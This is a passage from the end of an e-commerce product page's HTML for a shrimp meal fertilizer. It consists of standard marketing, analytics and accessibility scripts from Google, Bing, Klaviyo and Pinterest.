ecomm_prodid: '1300273',
ecomm_pagetype: 'product',
ecomm_totalvalue: 10.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                    

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "DTE&trade; Shrimp Meal, 6-6-0",
     "ProductID": "1300273-G",
     "SKU": "1300273-G",
     "Categories": ["Cal-Mag Boosters"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1300273_dte_shrimp_meal_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/shrimp-meal-down-to-earth-fertilizers/calcium-magnesium-plant-nutrient-supplements",
     "Brand": "Down to Earth Fertilizers",
     "Segment": "Soil",
     "Description": "OMRI Listed & CDFA Registered. A Fine All-Purpose Fertilizer Rich in Nitrogen, Phosphorus and Calcium. ",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>